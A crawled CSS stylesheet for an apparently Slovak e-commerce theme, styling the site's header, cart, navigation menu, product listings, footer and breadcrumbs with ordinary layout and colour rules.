request_url: https://www.spajza-inak.sk/catalog/view/theme/zemez894/stylesheet/custom.css
body_size: 6802
content:
.clear {
	clear: both
}

.icon {
	/*background: url(../image/icon/icon.png); */
	display: inline-block;
	position: relative
}
.icon.icon-car {
	width: 32px;
	height: 32px;
	background-position: 0 0;
	position: absolute;
	top: 50%;
	left: 45px;
	margin-top: -16px
}
a.fix-btn-top {
	margin-top: 19px !important;
}
.icon.icon-ok {
	width: 32px;
	height: 32px;
	background-position: -32px 0;
	position: absolute;
	top: 50%;
	right: 45px;
	margin-top: -16px
}
.icon.icon-down {
	width: 12px;
	height: 14px;
	background-position: 0 -32px;
	position: relative;
	margin: 0 0 0 7px
}

table .btn-danger,  table .btn-danger:focus,  table .btn-danger:hover,  table .btn-default,  table .btn-default:focus,  table .btn-default:hover,  table .btn-info,  table .btn-info:focus,  table .btn-info:hover,  table .btn-primary,  table .btn-primary:focus,  table .btn-primary:hover {
	padding: 10px 13px 11px
}
.btn-success,  .btn-success:focus,  .btn-success:hover {
	background: #2ea874;
	border: 1px solid #2ea874;
	color: #ffffff;
	font-weight: bold;
	font-size: 14px!important
}
.btn-xs,  .btn-xs:focus,  .btn-xs:hover {
	font-size: 14px;
	padding: 3px 13px
}
.buttons .btn {
	margin-bottom: 35px
}
.e-btn-cart:focus,  .e-btn-cart:hover {
	background: #344B51!important;
	color: #fff!important
}
#e-top-static {
	height: 188px
}
#e-top-static .logo-scroll {
	display: none
}
#e-top-static #e-upper {
	top: -188px;
	transition: top 0.4s ease-in;
	-webkit-transition: top 0.4s ease-in;
	-moz-transition: top 0.4s ease-in
}
#e-top-static #e-upper.scroll-fixed {
	width: 100%;
	/*position: fixed;*/

	z-index: 999;
	top: 0
}
.text-logo {
	font-size: 1.2em;
	color: #009cbf;
	text-align: center;
	padding: 5px 0;
	font-weight: bold;
}
#e-top-static #e-top-scroll {
	top: -146px;
	transition: top 0.4s ease-in;
	-webkit-transition: top 0.4s ease-in;
	-moz-transition: top 0.4s ease-in
}
#e-top-static #e-top-scroll .logo-scroll {
	display: none
}
#e-top-static #e-top-scroll.scroll-fixed {
	width: 100%;
	position: fixed;
	z-index: 999;
	top: 0px
}
/*#e-top-static #e-top-scroll.scroll-fixed .logo {

    width: 9%!important

}*/



#e-top-static #e-top-scroll.scroll-fixed .logo .logo-scroll {
	display: block
}
#e-top-static #e-top-scroll.scroll-fixed .logo .logo-top {
	display: none
}
#e-top-static #e-top-scroll.scroll-fixed .logo #e-top {
	padding: 0
}
#e-top-static #e-top-scroll.scroll-fixed .col-cart {
	float: right!important
}
/*#e-top-static #e-top-scroll.scroll-fixed .col-contact {

    margin-left: -50px

}*/



#e-top-static #cart .progress-price-scroll {
	display: block;
	width: 187px;
	height: 51px;
	background: #ffffff;
	font-size: 14px;
	border: 2px solid #eaeaea;
	border-right: none;
	padding: 7px 10px;
	line-height: 17px;
	position: absolute;
	left: -189px;
	top: -2px
}
#heurekaTableft {
	margin-top: 150px!important;
}
#e-upper {
	background: #ffffff;
	/*border-bottom: 1px solid #eaeaea;*/

	line-height: 39px
}
#e-upper a {
	color: #4c4c4c;
	font-size: 13px
}
#e-upper .pull-left a {
	margin-right: 5px
}
#e-upper .e-upper-right a {
	display: inline-block;
	padding: 0 15px
}
#e-upper .e-upper-right a.btn-login {
/*    background: #6794e8;
	color: #ffffff
	*/
}
#e-upper .e-upper-right a.btn-login.btn-login:hover {
/*background: #3b75e1*/

}

.e-top-phone {
	font-size: 24px;
	font-weight: 400;
	margin-top: 8px
}
.e-top-phone a {
	color: #7fba00;
	text-decoration: none
}
 .e-top-phone i {
	font-size: 22px;
	font-weight: 200;
	top: -3px;
	margin-right: 8px
}
#e-top .e-top-open {
	margin-top: 14px
}
.e-top-phone .greenLite {
	color: #7fba00
}

#/*search .input-lg {
	border: 1px solid #a6a6a6;
	border-right: 0;
	height: 34px;
	padding-left: 35px;
	font-size: 14px;
	font-family: "Arial", sans-serif
}
#search .e-search-icon {
	position: absolute;
	top: 7px;
	left: 7px;
	font-size: 22px;
	z-index: 99
}
#search .btn-default {
	border: 1px solid #a6a6a6;
	background: #fff;
	color: #737373;
	font-weight: 400;
	padding: 0 27px;
	line-height: 32px
}
#search .btn-default:focus,  #search .btn-default:hover {
	background: #fff!important;
	text-decoration: underline!important;
	border: 0!important;
	border: 1px solid #a6a6a6!important;
	color: #737373!important
}*/
/*#cart {
    background: #fff;
    width: 100%;
    height: 50px;
    margin: 16px 0 0;
    border: 2px solid #237560;
}
*/


#cart>a {
	color: #237560;
	display: block;
	font-size: 14px;
	padding-left: 50px;
	height: 45px;
}
#cart>a:hover+.dropdown-menu {
	display: block
}
#cart .dropdown-menu {
	width: 520px;
	background: #eaeaea;
	border: 0;
	margin: 0
}
#cart .dropdown-menu:hover {
	display: block
}
#cart .dropdown-menu li:first-of-type {
	max-height: 500px;
	overflow-x: auto
}
#cart>a:before {
	content: "\e061";
	position: absolute;
	top: 14px;
	left: 16px;
	font-family: Flaticon;
	font-style: normal;
	font-size: 22px
}
#cart #cart-total {
	font-size: 14px;
	line-height: 16px;
	padding-top: 8px
}
#cart #cart-total .row,  #cart #cart-total .row .col-xs-6 {
	margin: 0;
	font-weight: bold;
	padding: 0;
	color: #237560;
}
#cart #cart-total .row .col-xs-6 {
	padding: 0 7px
}
#cart .table .img-thumbnail {
	width: 75px
}
#cart .progress-price,  #cart .progress-price-scroll {
	width: 100%;
	height: auto;
	background: #f7f7f7;
	padding: 15px;
	position: relative;
	margin: 0 0 10px
}
#cart .progress-price-scroll p,  #cart .progress-price p {
	margin: 0!important;
	color: #404143
}
#cart .progress-price-scroll .progress-price-box,  #cart .progress-price .progress-price-box {
	width: calc(100% - 120px);
	height: 12px;
	border: 1px solid #55b989;
	background: #ffffff;
	margin: 10px 60px
}
#cart .progress-price-scroll .progress-price-box .progress-price-bar,  #cart .progress-price .progress-price-box .progress-price-bar {
	height: 10px;
	background: #55b989
}
#cart .progress-price-scroll .icon.icon-car,  #cart .progress-price .icon.icon-car {
	left: 20px
}
#cart .progress-price-scroll .icon.icon-ok,  #cart .progress-price .icon.icon-ok {
	right: 20px
}
#e-nav {
	background: #ffffff;
	border-bottom: 4px solid #eaeaea
}
#e-nav .home a i {
	width: 23px;
	height: 23px;
	background: url(../image/home.png) 0 0 no-repeat;
	padding: 0;
	margin: 0;
	position: relative!important;
	top: 6px!important
}
#e-nav .home a i:before {
	display: none
}
#e-nav .home a:hover i {
	background-position: 0 -23px
}
#e-nav ul.megamenu {
	width: 100%;
	display: flex;
	background: none
}
#e-nav ul.megamenu li {
	flex-grow: 1
}
#e-nav ul.megamenu li a {
	height: auto;
	line-height: 40px;
	padding: 0 25px;
	text-align: center;
	text-decoration: none!important;
	font-size: normal;
	color: #717071;
	font-size: 14px;
	position: relative
}
#e-nav ul.megamenu li a:hover {
	background: #ffba00;
	color: #363636
}
.row-product-detail h1 {
	margin-left: 20px;
}
#e-nav ul.megamenu li a:before {
	width: 1px;
	height: 28px;
	background: #eaeaea;
	position: absolute;
	left: 0;
	top: 6px
}
#e-nav ul.megamenu li .sub-menu {
	border: 0px solid #eaeaea;
	border-top: 4px solid #ffba00
}
#e-nav ul.megamenu li .sub-menu .row {
	margin: 0 -25px
}
#e-nav ul.megamenu li .sub-menu .row div[class*=col-sm-] {
	padding: 0 25px
}
#e-nav ul.megamenu li .sub-menu .row .border-article {
	position: relative
}
#e-nav ul.megamenu li .sub-menu .row .border-article:after,  #e-nav ul.megamenu li .sub-menu .row .border-article:before {
	content: '';
	width: 1px;
	height: calc(100% + 50px);
	background: #eaeaea;
	position: absolute;
	top: 0
}
#e-nav ul.megamenu li .sub-menu .row .border-article:before {
	left: -18px
}
#e-nav ul.megamenu li .sub-menu .row .border-article:after {
	right: -14px
}
#e-nav ul.megamenu li .sub-menu .row .title-submenu {
	font-size: 16px;
	color: #2f2e2e;
	padding: 0;
	margin-bottom: 20px;
	font-style: italic
}
#e-nav ul.megamenu li .sub-menu .row.e-article,  #e-nav ul.megamenu li .sub-menu .row.e-nav-products {
	margin: 0 -15px 30px
}
#e-nav ul.megamenu li .sub-menu .row.e-article div[class*=col-sm-],  #e-nav ul.megamenu li .sub-menu .row.e-nav-products div[class*=col-sm-] {
	padding: 0 15px
}
#e-nav ul.megamenu li .sub-menu .row.manufacturer {
	margin: 0 -15px 10px
}
#e-nav ul.megamenu li .sub-menu .row.manufacturer div[class*=col-sm-] {
	padding: 0 15px
}
#e-nav ul.megamenu li .sub-menu .content {
	box-shadow: 0 6px 4px rgba(0, 0, 0, 0.1)!important
}
#e-nav ul.megamenu li .sub-menu a {
	text-align: left;
	color: #717071;
	font-size: 14px;
	padding: 2px 0;
	text-decoration: underline!important;
	line-height: 24px
}
#e-nav ul.megamenu li .sub-menu a:hover {
	background: none;
	text-decoration: none!important
}
#e-nav ul.megamenu li .sub-menu a:before {
	display: none
}
#e-nav ul.megamenu li.home {
	width: 52px
}
#e-nav ul.megamenu li.home a {
	padding: 0;
	background: none
}
#e-nav ul.megamenu li.home a i {
	width: 23px;
	height: 23px;
	display: inline-block;
	font-size: 22px;
	position: relative;
	top: 0;
	left: 0
}
#e-nav ul.megamenu li.home a i:after,  #e-nav ul.megamenu li.home a i:before {
	width: 23px;
	height: 23px;
	position: absolute;
	top: -3px;
	left: 0
}
#e-nav ul.megamenu li.home a:hover {
	background: #ffba00;
	color: #ffffff
}
#e-nav ul.megamenu li.with-sub-menu a .caret {
	background: none;
	position: relative;
	border: 0;
	margin: -4px 0 0 15px
}
#e-nav ul.megamenu li.with-sub-menu a .caret:after,  #e-nav ul.megamenu li.with-sub-menu a .caret:before {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	top: 0;
	left: 0
}
#e-nav ul.megamenu li.with-sub-menu a .caret:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width: 3px;
	margin-left: -3px
}
#e-nav ul.megamenu li.with-sub-menu a .caret:before {
	border-color: rgba(117, 116, 117, 0);
	border-top-color: #717071;
	border-width: 4px;
	margin-left: -4px
}
#e-nav ul.megamenu li.with-sub-menu a:hover .caret:after {
	border-top-color: #ffba00
}
#e-nav ul.megamenu li.with-sub-menu a:hover .caret:before {
	border-top-color: #ffffff
}
#e-nav ul.megamenu li.with-sub-menu .e-article {
	margin-bottom: 30px
}
#e-nav ul.megamenu li.with-sub-menu .e-article img {
	border: 1px solid #eaeaea
}
#e-nav ul.megamenu li.with-sub-menu .e-article .title-submenu {
	display: inline-block;
	float: none;
	width: auto
}
#e-nav ul.megamenu li.with-sub-menu .e-article .title-article {
	font-size: 15px;
	color: #4e4c4d
}
#e-nav ul.megamenu li.with-sub-menu .e-article .text-article {
	font-size: 13px
}
#e-nav ul.megamenu li.with-sub-menu .e-article .a-article {
	font-size: 13px;
	color: #6794e8
}
#e-nav ul.megamenu li.with-sub-menu .content {
	border: 0;
	padding: 30px
}
#e-nav ul.megamenu li.active>a,  #e-nav ul.megamenu li.active_menu>a {
	background: #ffba00;
	color: #363636;
}
#e-nav ul.megamenu li.active>a .caret:after,  #e-nav ul.megamenu li.active_menu>a .caret:after {
	border-top-color: #363636
}
#e-nav ul.megamenu li.active>a .caret:before,  #e-nav ul.megamenu li.active_menu>a .caret:before {
	border-top-color: #363636
}
#e-nav .megamenu-wrapper,  #e-nav .navbar-default {
	background: none
}
#e-nav .product-thumb {
	border: 1px solid #f7f7f7;
	margin-bottom: 30px
}
#e-nav .product-thumb .image {
	border-bottom: 1px solid #f7f7f7
}
#e-nav .product-thumb .image img {
	display: block;
	margin: 0 auto
}
#e-nav .product-thumb .caption {
	height: auto;
	min-height: inherit;
	padding: 10px 10px 5px
}
#e-nav .product-thumb .caption h4 {
	width: 100%;
	min-height: 35px;
	margin: 0;
	padding: 0;
	vertical-align: bottom
}
#e-nav .product-thumb .caption h4 a {
	width: 100%;
	font-size: 13px!important;
	color: #717071!important;
	font-weight: 200;
	line-height: 18px!important;
	display: inline-block;
	overflow: hidden;
	text-align: center!important;
	padding: 0!important;
	margin: 2px 0
}
#e-nav .product-thumb .caption .price {
	text-align: center;
	margin: 2px 0;
	font-weight: 600
}
#e-nav .product-thumb .caption .stock-text {
	width: 100%;
	color: #2947d9;
	text-align: center;
	margin: 2px 0
}
#e-nav .main-menu {
	padding-right: 10px!important
}
#e-nav .main-menu .fa-angle-right {
	position: absolute;
	right: 0;
	top: 0;
	margin: 8px 0 0
}
#e-content {
	margin: 25px 0 0
}
#e-content .container {
	background: #ffffff;
	padding-top: 25px;
	padding-bottom: 0px
}
#e-content .row-slider {
	padding: 0 35px 25px!important;
	border-bottom: 1px solid #eaeaea
}
#e-content .row-slider div[class*=col-sm-] {
	padding: 0 25px!important
}
#e-content #e-slider {
	border: 1px solid #f7f7f7
}
#e-content #e-slider .row {
	margin: 0 -35px!important;
	padding: 0 35px!important
}
#e-content #e-slider .row div[class*=col-sm-],  #e-content #e-slider .row div[class*=col-xs-] {
	padding: 0!important
}
#e-content #e-slider .nav-tabs {
	border: 0;
	margin: 0
}
#e-content #e-slider .nav-tabs li {
	margin: 0;
	padding: 0
}
#e-content #e-slider .nav-tabs li a {
	margin: 0;
	border: 0;
	background: #dddddd;
	color: #4c4c4c;
	text-align: center;
	font-size: 18px;
	position: relative
}
#e-content #e-slider .nav-tabs li a:before {
	content: '';
	width: 1px;
	height: 100%;
	background: #f7f7f7;
	position: absolute;
	top: 0;
	right: 0px
}
#e-content #e-slider .nav-tabs li:last-child a:before {
	display: none
}
#e-content #e-slider .nav-tabs li.active a {
	background: #b1b2e4;
	color: #ffffff
}
#e-content #e-slider .nav-tabs li.active a:after {
	content: '';
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #b1b2e4;
	position: absolute;
	top: -15px;
	left: 50%;
	margin: 0 0 0 -7px
}
#e-content .row-content {
	padding: 45px 35px!important
}
#e-content .row-product-detail {
	padding: 0 35px 45px!important;
	border-bottom: 1px solid #eaeaea
}
#e-content .row-product-detail .thumbnails {
	margin-left: -10px
}
#e-content .row-product-detail .thumbnails li {
	margin-left: 10px
}
#e-content .row-product-detail .thumbnails li a {
	border: 1px solid #f7f7f7;
	border-bottom: 4px solid #ffba00
}
#e-content .row-product-detail .thumbnails li.image-additional {
	width: 70px
}
#e-content .row-product-detail .thumbnails li.image-additional a {
	border: 1px solid #f7f7f7;
	margin-bottom: 10px
}
#e-content .row-product-detail .thumbnails li.img-more {
	font-size: 12px
}
#e-content .row-product-detail .thumbnails li.img-more a {
	height: 70px;
	background: #f7f7f7;
	color: #717071
}
#e-content .row-product-detail .thumbnails li.img-more a i {
	font-size: 22px
}
#e-content .row-product-detail .detail-text p {
	color: #717071;
	line-height: 28px
}
#e-content .row-product-detail ul.list-unstyled {
	color: #404143;
	line-height: 28px
}
#e-content .row-product-detail .price {
	font-size: 14px;
	color: #a6a6a6!important
}
#e-content .row-product-detail .price.list-unstyled {
	line-height: 20px
}
#e-content .row-product-detail .price h2 {
	font-size: 30px;
	color: #404143;
	font-style: normal;
	font-weight: 900;
	margin: 0 0 10px
}
#e-content .row-product-detail #e-customer-support {
	margin: 0
}
#e-content .stock-status {
	font-size: 16px;
	margin: 40px 0
}
#e-content .stock-status.green {
	color: #2ea874
}
#e-content .e-points {
	margin: 30px 0
}
#e-content .progress-price,  #e-content .progress-price-scroll {
	width: 100%;
	height: auto;
	background: #f7f7f7;
	padding: 15px;
	position: relative;
	margin: 20px 0
}
#e-content .progress-price-scroll p,  #e-content .progress-price p {
	margin: 0;
	color: #404143
}
#e-content .progress-price-scroll .progress-price-box,  #e-content .progress-price .progress-price-box {
	width: calc(100% - 200px);
	height: 12px;
	border: 1px solid #344B51;
	background: #ffffff;
	margin: 10px 100px
}
#e-content .progress-price-scroll .progress-price-box .progress-price-bar,  #e-content .progress-price .progress-price-box .progress-price-bar {
	height: 10px;
	background: #344B51
}
#e-content .product-quantity-container {
	height: 43px
}
#e-content .product-quantity-container .product-quantity {
	width: calc(100% - 86px);
	border: 1px solid #eaeaea;
	border-left: 0;
	border-right: 0;
	font-size: 14px;
	color: #2f2e2e;
	text-align: center;
	height: 43px;
	float: left
}
#e-content .product-quantity-container .product-quantity-decrement,  #e-content .product-quantity-container .product-quantity-increement {
	width: 43px;
	height: 43px;
	border: 0;
	background: #7fba00;
	font-size: 26px;
	color: #fff;
	overflow: hidden;
	padding: 0;
	margin: 0;
	float: left
}
#e-content .e-btn-cart {
	border: 2px solid #7fba00;
	background: #7fba00;
	color: #ffffff;
	text-decoration: none!important;
	font-size: 15px;
	font-weight: 600;
	padding: 10px 12px;
	margin-top: 10px
}
#e-content .e-btn-cart-detail {
	border: 2px solid #ffba00;
	background: #ffba00;
	color: #4c4c4c;
	text-decoration: none!important;
	font-size: 15px;
	font-weight: 600;
	padding: 10px 12px;
	margin-top: 10px
}
#e-content #product .product-quantity-container .product-quantity {
	width: calc(100% - 98px);
	height: 49px
}
#e-content #product .product-quantity-container .product-quantity-decrement,  #e-content #product .product-quantity-container .product-quantity-increement {
	width: 49px;
	height: 49px;
	font-size: 26px
}
#e-content #product .e-btn-cart {
	margin-top: 0px;
	padding: 14px 12px
}
#e-content #tab-description {
	margin: 0!important;
	color: #717071;
	line-height: 24px
}
#e-content #tab-description>div {
	padding: 0!important
}
#e-content #tab-description>div .tab-content {
	padding-right: 50px
}
#e-content.page>.container>.row {
	border-bottom: 1px solid #eaeaea
}
#e-content.page>.container>.row>aside,  #e-content.page>.container>.row>div {
	padding: 0;
	margin: 0
}
#e-content.page>.container>.row #e-products .category-title {
	padding: 15px 35px 0!important;
	margin: 0
}
#e-content.page>.container>.row #e-products .e-products {
	padding: 15px 35px 0!important;
	margin: 0;
	border: 0
}
#e-content.page>.container>.row #e-products.e-related-product {
	margin: 50px 35px 35px 0px!important;
	padding: 0!important
}
#e-content.page>.container>.row #e-products.e-related-product .e-products {
	padding: 0!important
}
#e-content p {
	font-family: 'PT Sans', sans-serif;
	line-height: 1.5;
	margin-bottom: 14px;
	font-size: 15px
}
#e-content li {
	font-family: 'PT Sans', sans-serif;
	line-height: 1.5;
	font-size: 15px
}
.row-category {
	padding: 45px 35px!important;
	border-bottom: 1px solid #eaeaea
}
.row-category h4 {
	font-family: inherit;
	font-weight: 500;
	line-height: 24px;
	text-align: left;
	font-size: 15px;
}
.row-category {
	padding: 45px 35px!important;
	border-bottom: 1px solid #eaeaea
}
.row-category .row {
	margin-bottom: 50px;
	line-height: 20px
}
.row-category h2 {
	font-size: 24px;
	margin: 15px 0 40px
}
a {color: #7fba00;/* display: inline-block; *//* padding: 0 5px; */}
a:hover {
	text-decoration: none!important
}
a:hover img {
	opacity: 0.8
}
.category-more {
	color: #010101;
	font-size: 13px;
	padding-top: 5px;
	text-align: center;
	text-decoration: none!important
}
.category-more img {
	display: block;
	margin-bottom: 20px
}
.text-center .category-more {
	text-decoration: underline!important
}
.text-center .category-more:hover {
	text-decoration: none!important
}
.text-center h3 {
	margin: 0
}
.text-center h3 .category-more {
	text-decoration: none!important
}
.text-center h3 .category-more>span {
	display: block;
	font-size: 20px;
	color: #4c4c4c;
	margin: 20px 0 20px;
	text-decoration: none!important
}
.text-center h3 .category-more>span u {
	text-decoration: none!important;
	border-bottom: 1px solid #4c4c4c
}
.text-center h3 .category-more:hover>span {
	text-decoration: none!important
}
.text-center h3 .category-more:hover>span u {
	border-bottom: 0
}
.text-center.row-category-no-border {
	border: 0
}
.category-title {
	padding: 45px 35px 0!important
}
.category-title h2 {
	margin: 15px 0 0;
	font-size: 24px
}
#e-titlebox h1 {
	margin-bottom: 60px
}
#e-titlebox h2 {
	margin-bottom: 50px;
	line-height: 28px
}
#e-titlebox p {
	color: #717071;
	line-height: 24px
}
#e-icon-box {
	padding: 45px 35px!important;
	border-bottom: 1px solid #eaeaea
}
#e-icon-box .box-icon {
	width: auto;
	display: inline-block;
	text-align: left;
	padding: 0 0 0 70px;
	background-position: top left;
	background-repeat: no-repeat;
	line-height: 45px
}
#e-icon-box .box-icon a {
	display: block;
	font-size: 18px;
	font-weight: 900;
	padding-bottom: 5px
}
#e-icon-box .box-icon a:hover {
	color: #6794e8;
	text-decoration: none!important
}
#e-icon-box .box-icon-1 {
	background-image: url(../image/icon/car.png)
}
#e-icon-box .box-icon-2 {
	background-image: url(../image/icon/clock.png)
}
#e-icon-box .box-icon-3 {
	background-image: url(../image/icon/calendar.png)
}
#e-icon-box .box-icon-4 {
	background-image: url(../image/icon/shop.png)
}
.e-products {
	padding: 45px 35px!important;
	border-bottom: 1px solid #eaeaea
}
.e-products .e-product .product-thumb {
	border: 1px solid #eaeaea
}
.e-products .e-product .product-thumb .image {
	padding: 10px;
	border-bottom: 1px solid #eaeaea
}
.e-products .e-product .product-thumb .caption {
	padding: 10px;
	overflow: hidden
}
.e-products .e-product .product-thumb .caption h3 {
	width: 100%;
	height: 70px;
	overflow: hidden;
	margin: 0;
	padding: 0;
	vertical-align: bottom
}
.e-products .e-product .product-thumb .caption h3 a {
	width: 100%;
	font-size: 15px!important;
	color: #404143!important;
	font-weight: 200;
	line-height: 20px!important;
	display: inline-block;
	overflow: hidden;
	text-align: center!important;
	padding: 0!important;
	margin: 2px 0;
	position: relative;
	top: 50%;
	font-weight: bold;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.e-products .e-product .product-thumb .caption .e-stock-status {
	font-size: 14px;
	text-align: center;
	margin: 10px;
	height: 45px
}
.e-products .e-product .product-thumb .caption .status-green {
	color: #2947d9;
	font-weight: bold;
}
.e-products .e-product .product-thumb .caption .status-orange {
	color: #2947d9
}
.e-products .e-product .product-thumb .caption .status-red {
	color: #b70909
}
.e-products .e-product .product-thumb .caption .e-price {
	height: 43px
}
.e-products .e-product .product-thumb .caption .e-price .price {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #2f2e2e;
	font-size: 20px!important;
	line-height: 1!important;
	font-weight: 700!important
}
.e-products .e-product .product-thumb .caption .e-price .price .price-old {
	font-size: 16px;
	color: #aeaeae;
	font-weight: 200
}
.e-products .e-product .product-thumb:hover {
	border: 1px solid #237560
}
.e-products .e-product .product-thumb:hover .image {
	border-bottom: 1px solid #237560
}
.e-products .e-product .product-thumb:hover .image a:hover {
	opacity: 1
}
.e-products .row-filter label {
	padding: 7px 0 0
}
#e-latest-post h2+p {
	margin: 20px 0 0
}
#e-latest-post h3 {
	margin: 15px 0 10px
}
#e-latest-post h3 a {
	font-size: 15px;
	color: #404143
}
#e-latest-post .category {
	padding: 0;
	margin: 0
}
#e-latest-post .category a {
	font-size: 13px;
	color: #404143
}
#e-latest-post .date-published {
	font-size: 13px;
	color: #404143;
	font-weight: 600
}
#e-latest-post .post-thumb-body {
	padding-top: 20px
}
/*footer {
	background: none;
	border: 0;
	margin: 0;
	padding: 0
}
footer a {
	color: #4c4c4c
}
footer a:focus,  footer a:hover {
	color: #4c4c4c
}
footer .container {
	background: #ffffff;
	color: #4c4c4c
}*/
#e-footer #e-footer-first>.row {
	padding: 0 15px!important;
	margin: 0 -15px 20px!important;
	border-bottom: 1px solid #eaeaea
}
#e-footer #e-footer-first>.row>.col-md-8 {
	width: 65%!important;
	padding: 0!important;
	margin: 0!important;
	float: left
}
#e-footer #e-footer-first>.row>.col-md-4 {
	width: 35%!important;
	padding: 0!important;
	margin: 0!important;
	float: left
}
#e-footer .e-products {
	border: 0
}
#e-customer-support {
	margin: 50px 35px 35px 15px
}
#e-customer-support .e-customer-box {
	border: 1px solid #eaeaea;
	padding: 20px
}
#e-customer-support .e-customer-box h3 {
	font-size: 18px;
	font-weight: 900;
	color: #4c4c4c
}
#e-customer-support .e-customer-box p {
	line-height: 28px;
	font-size: 14px;
	/* font-weight: 600; */
}
#e-customer-support .e-customer-box p.small {
	font-size: 13px;
	font-weight: 200;
	margin: 0
}
#e-customer-support .e-customer-box a {/* color: #4c4c4c; */
}
#e-customer-support .e-customer-box i {
	margin-right: 15px
}
#e-customer-support .e-customer-box img {
	margin-bottom: 10px
}
#e-customer-support .e-faq-box {
	padding: 20px;
	background: #f7f7f7;
	line-height: 24px;
	margin-bottom: 35px
}
#e-customer-support .e-faq-box p {
	margin-bottom: 15px
}
#e-customer-support .e-faq-box p a {
	font-size: 14px
}
#e-customer-support .e-faq-box a {
	color: #4c4c4c;
	font-size: 13px
}
.e-carousel {
	padding-bottom: 50px
}
.e-carousel .category-title {
	padding: 0!important
}
.e-carousel .owl-carousel {
	padding: 30px 80px 20px
}
.e-carousel .owl-carousel .owl-item {
	font-size: 13px
}
.e-carousel .owl-carousel .owl-item a {
	color: #1f4998;
	font-size: 13px;
	text-decoration: underline
}
.e-carousel .owl-carousel .owl-item a:hover {
	color: #6794e8;
	text-decoration: none!important
}
.e-carousel .owl-carousel .owl-nav .owl-next,  .e-carousel .owl-carousel .owl-nav .owl-prev {
	background: none!important;
	color: #aeaeae!important;
	position: absolute;
	padding: 0!important;
	margin: 0!important;
	top: 50%!important;
	margin-top: -13px!important
}
.e-carousel .owl-carousel .owl-nav .owl-next i,  .e-carousel .owl-carousel .owl-nav .owl-prev i {
	font-size: 30px
}
.e-carousel .owl-carousel .owl-nav .owl-prev {
	left: 30px
}
.e-carousel .owl-carousel .owl-nav .owl-next {
	right: 30px
}
#e-newsletter {
	display: none;/*background: #e5e5e5;

    padding: 0!important;

    position: relative*/

}
#e-newsletter h2 {
	margin: 20px 0
}
#e-newsletter #newslettermodule_frm {
	padding: 10px 100px
}
#e-newsletter #newslettermodule_frm .input-group input {
	border: 1px solid #cbcbcb;
	border-right: 0;
	font-size: 14px
}
#e-newsletter #newslettermodule_frm .input-group .form-control {
	height: 37px;
	padding: 8px 12px 8px 35px;
	position: relative
}
#e-newsletter #newslettermodule_frm .input-group i {
	position: absolute;
	top: 0;
	left: 0;
	color: #e8e8e8;
	z-index: 99;
	top: 9px;
	left: 10px
}
#e-newsletter #newslettermodule_frm:before {
	content: '';
	width: 224px;
	height: 124px;
	background: url(../image/newsletter-bg.png) no-repeat;
	position: absolute;
	top: -17px;
	left: -120px
}
#e-newsletter p {
	font-size: 16px;
	margin-bottom: 30px
}
#e-newsletter .lead {
	color: #2f2e2e;
	font-size: 20px;
	padding: 0;
	margin: 20px 0 10px
}
#e-bottom {
	padding: 60px 0 20px;
	background: #f7f7f7
}
#e-bottom .e-footer-title {
	color: #2f2e2e;
	font-size: 16px;
	font-style: italic;
	font-weight: 600;
	margin: 40px 0 20px
}
#e-bottom .e-footer-title+ul {
	list-style: none;
	padding: 0;
	margin: 0 0 20px
}
#e-bottom .e-footer-title+ul li {
	padding: 3px 0
}
#e-bottom .e-footer-title+ul li a {
	color: #2f2e2e
}
#e-bottom .col-footer-contact p {
	padding: 0 0 20px 50px;
	position: relative
}
#e-bottom .col-footer-contact p i {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px
}
#e-bottom .col-footer-contact p i.flaticon-flag26 {
	top: 5px
}
#e-bottom .col-footer-contact p i.flaticon-big81 {
	top: 5px
}
#e-bottom .col-footer-contact .e-footer-title {
	margin-left: 50px
}
#e-bottom .col-last {
	position: relative
}
#e-bottom .col-last:before {
	content: '';
	width: 1px;
	height: 100%;
	background: #e8e8e8;
	position: absolute;
	left: 0;
	right: 0
}
#e-bottom .facebook-bottom {
	padding: 0 0 0 30px
}
#e-bottom .row-footer-img a:hover img,  #e-bottom .row-footer-soc a:hover img {
	opacity: .8
}
#e-copyright {
	background: #e5e5e5
}
#e-copyright .container {
	background: none
}
#e-copyright .container p {
	margin: 20px 0;
	color: #000
}
#e-copyright .container p a {
	color: #3C3636;
	text-decoration: none!important
}
#e-copyright .container .e-copy-right p {
	color: #3C3636
}
#e-copyright .container .e-copy-right div.pull-right {
	border-left: 1px solid #fff;
	margin-left: 20px;
	color: #797979
}
#e-copyright .container .e-copy-right div.pull-right a {
	display: block;
	font-size: 12px;
	float: left;
	color: #000;
	text-decoration: none!important;
	line-height: 14px;
	padding: 5px 8px;
	border-right: 1px solid #fff
}
#e-copyright .container .e-copy-right div.pull-right a:hover {
	background: #f2f2f2
}
#e-breadcrumb {
	margin: 10px 0 0
}
#e-breadcrumb i.flaticon-home62:before {
	content: 'eureko.sk';
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	width: auto;
	height: 15px;
	/*background: url(../image/home-bread.png) no-repeat;*/

	background-size: 100% auto;
	display: inline-block;
	text-decoration: underline!important;
	top: 2px
}
#e-breadcrumb .container {
	padding: 0
}
#e-breadcrumb .container .breadcrumb {
	padding: 0;
	margin: 0;
	border: none;
	background: none
}
#e-breadcrumb .container .breadcrumb li {
	padding: 0 15px 0 0
}
#e-breadcrumb .container .breadcrumb li a {
	color: #717071;
	line-height: 30px;
	font-size: 12px
}
#e-breadcrumb .container .breadcrumb li:after {
	width: 6px;
	height: 6px;
	border-color: #717071;
	top: 12px;
	right: 3px
}
#e-breadcrumb .container .breadcrumb li:first-of-type a {
	text-decoration: underline!important;
}
#e-breadcrumb .container .breadcrumb li:first-of-type a i {
	top: 0;
	font-size: 15px
}
#e-breadcrumb .container .breadcrumb li:last-of-type a {
	text-decoration: none!important
}
#e-breadcrumb .container .breadcrumb li:last-of-type:after {
	display: none
}
#e-breadcrumb+#e-content {
	margin-top: 15px
}
#row-tabs {
	padding: 45px 35px!important
}
#row-tabs .row-tabs-border {
	border: 1px solid #eaeaea
}
#row-tabs .row-tabs-border .row-tabs-img {
	width: 120px;
	height: 120px;
	float: left;
	border-right: 1px solid #eaeaea
}
